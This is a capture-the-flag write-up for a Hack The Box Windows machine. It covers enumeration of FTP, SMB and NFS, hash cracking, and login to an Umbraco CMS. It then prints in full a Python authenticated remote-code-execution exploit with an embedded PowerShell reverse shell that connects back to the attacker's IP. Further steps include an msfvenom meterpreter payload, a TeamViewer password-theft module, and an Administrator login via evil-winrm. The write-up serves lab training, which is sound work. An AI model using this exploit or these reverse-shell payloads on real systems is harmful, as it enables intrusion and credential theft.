Report
begin with the usual nmap scan.
nmap $ip -sV
We can see some open ports.

- 21:
FTPfor file sharing. - 80:
HTTPserver. - 111:
RPCis running we can check what services it can support. - 139/445:
SMBfor also file sharing. - 2049:
nlockmgrrunning overRPCthat runs anNFS.
We have different ways of enumeration and different techniques. What I always like to do is to go with the easiest and fastest.
We can begin with FTP:
ftp $ip
We can login anonymously.

The File storage is empty and we cannot upload any files.

Checking the SMB share.
smbmap -u '' -p '' -H $ip
We cannot login with a null session.

Now lets check the NFS file share . We need to mount the NFS share first on our machine. We need to know the available shares for us to mount.
showmount -e $ip
We get the share name.
to mount the share.
sudo mount -t nfs $ip:/site_backups share
The share is composed of more than 400 directories.
We found in the share/App_Data a file called Umbarco.sdf.

The file Contains some hashes. Attempting to crack them but only one was crackable. Administrator:baconandcheese.
Now interacting with the Web server on port 80. We are welcomed with this index page.
We do some directory brute forcing.
gobuster dir -u="http://$ip" -w=/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php.bak,html,txt,zip,sh
We found a directory called /install that redirect us to /umbraco/.

Trying the credentials we found earlier Administrator:baconandcheese but did not work.
After some try and error, we get a valid credential admin@htb.local:baconandcheese.

We are welcomed with this index page.

A version can be identified. Looking for exploit for this version, we can find an exploit on this link referencing to an RCE with this exploit.
#!/usr/bin/python3
# Exploit Title: Umbraco CMS - Authenticated Remote Code Execution
# Date: 2020-04-22
# Exploit Author: Jonathan Tan (Jonoans)
# Based on: https://www.exploit-db.com/exploits/46153 & https://github.com/noraj/Umbraco-RCE
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Tested on: Windows IIS
from bs4 import BeautifulSoup
from pwn import log
from threading import Thread
import argparse
import pwn
import requests
def main():
login = args.user
password = args.password
host = args.host
try:
initial = pwn.listen(4444)
final = pwn.listen(4445)
except Exception as e:
raise e
with open('exploit.cs', 'r') as csharp:
code = csharp.read().strip()
payload = f"""
<?xml version="1.0"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="csharp_user">
{code}
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="csharp_user:xml()"/>
</xsl:template>
</xsl:stylesheet>
"""
payload = payload.strip() % (args.ip, 4444)
stable_revshell = '$client = New-Object System.Net.Sockets.TCPClient("%s", 4445)' % args.ip
stable_revshell += ';$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
# Process Login
url_login = host + "/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"
log.info(f'Logging in at {url_login}')
loginfo = { "username": login, "password": password}
s = requests.session()
r2 = s.post(url_login,json=loginfo)
# Go to vulnerable web page
url_xslt = host + "/umbraco/developer/Xslt/xsltVisualize.aspx"
log.info(f'Exploiting at {url_xslt}')
r3 = s.get(url_xslt)
soup = BeautifulSoup(r3.text, 'html.parser')
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']
headers = {'UMB-XSRF-TOKEN': UMBXSRFTOKEN}
data = { "__EVENTTARGET": "", "__EVENTARGUMENT": "", "__VIEWSTATE": VIEWSTATE,
"__VIEWSTATEGENERATOR": VIEWSTATEGENERATOR,
"ctl00$body$xsltSelection": payload,
"ctl00$body$contentPicker$ContentIdValue": "",
"ctl00$body$visualizeDo": "Visualize+XSLT" }
# Launch the attack
Thread(target=s.post, args=(url_xslt,), kwargs={'data': data, 'headers': headers}).start()
initial.wait_for_connection()
initial.sendline(stable_revshell.encode('ascii'))
final.wait_for_connection()
# Quick hack to display prompt lol
final.sendline(b'whoami')
final.recvline()
final.interactive(prompt='')
if __name__ == '__main__':
parser = argparse.ArgumentParser(prog='exploit.py',
description='Umbraco authenticated RCE',
formatter_class=lambda prog: argparse.HelpFormatter(prog, max_help_position=80))
parser.add_argument('-u', '--user', metavar='USER', type=str,
required=True, dest='user', help='Username / Email')
parser.add_argument('-p', '--password', metavar='PASS', type=str,
required=True, dest='password', help='Login password')
parser.add_argument('-w', '--website-url', metavar='URL', type=str, required=True,
dest='host', help='Root URL')
parser.add_argument('-i', '--ip', metavar='IP', type=str, required=True,
dest='ip', help='IP address of callback listener')
args = parser.parse_args()
main()
Running the exploit.
python3 exploit.py -u admin@htb.local -p baconandcheese -i 10.10.16.8 -w http://$ip
We get a response.

We are connected as iis apppool\defaultapppool.
We can see on the C:\Users\Public\Desktop directory a file called TeamViewer 7.lnk
We send it to our machine for review by using the nc.exe trick.
After some search, found using this link a metasploit module to retrieve passwords of teamviewer sessions including version 7.

We can upgrade the shell into a meterpreter shell by running this msfvenom payload.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.8 LPORT=4444 -f exe > shell-x64.exe
Open a multi handler listener on metasploit, send the paylaod to the target and run it to catch the shell.
Use the teamviewer module and get the password.


We get the password !R3m0te!.
Try it using evil-winrm.
evil-winrm -i 10.10.10.180 -u "Administrator" -p '!R3m0te!'
We are logged in as Administrator.
The machine was pawned successfully.